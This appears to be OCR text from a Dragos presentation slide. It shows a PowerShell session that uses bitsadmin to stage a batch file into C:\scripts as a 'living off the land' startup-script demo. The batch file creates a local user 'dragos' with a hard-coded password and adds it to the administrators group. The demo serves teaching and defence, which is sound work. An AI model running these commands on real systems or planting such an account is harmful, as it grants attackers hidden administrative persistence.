 DRAGOS
Winner, Winner!
PS C:\users\operator> bitsadmin.exe /create dragos
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {1A3B1BF8-F576-4766-A500-1EB77F10F307}.
PS C:\users\operator> bitsadmin.exe /addfile dragos C:\users\operator\desktop\dragos.bat C:\scripts\dragos.bat
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added C:\users\operator\desktop\dragos.bat -> C:\scripts\dragos.bat to job.
PS C:\users\operator> bitsadmin.exe /resume dragos
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job resumed.
PS C:\users\operator> bitsadmin.exe /complete dragos
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job completed.
PS C:\users\operator> bitsadmin.exe /reset
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
0 out of 0 jobs canceled.
PS C:\users\operator> type C:\scripts\dragos.bat
@ECHO OFF
ECHO This is a startup script demo for living off the land
net user /add dragos dragos2021!
net localgroup administrators dragos /add
PAUSE
PS C:\users\operator>
DRAGOS
15